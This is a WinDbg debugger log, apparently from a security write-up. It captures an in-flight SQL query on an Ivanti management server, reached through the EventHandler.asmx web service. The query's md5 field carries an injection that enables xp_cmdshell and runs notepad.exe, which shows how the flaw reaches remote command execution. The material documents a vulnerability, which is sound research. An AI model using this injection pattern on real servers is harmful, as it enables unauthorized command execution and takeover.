 0:000> !mex.AspxPagesExt
Address Completed Timeout Time (secs) ThreadId ReturnCode Verb Url
000001d0da95e2c8 no 110 19 27 200 POST /WSStatusEvents/EventHandler.asmx
1 contexts found (1 displayed).
AS == possibly async request
SL == session locked
0:000> !mex.ClrStack2 27
DbgId ThreadId Apartment Kind CLR GC Mode GC Suspending?
27 2698 MTA Worker v4.8.3928.00 Preemptive no
SqlCommand
----------
Command 0x000001d1da989690
CommandText Select ReportedGoodApps_Idn from ReportedGoodApps where md5 = ''; EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE; EXEC xp_cmdshell 'notepad.exe'--'
Connection 0x000001d0daa0f9b8
ConnectionString data source=IVANTI-SERVER\LDMSDATA;initial catalog=ulddb
Timeout 00:15:00
Duration? 00:00:18.0379390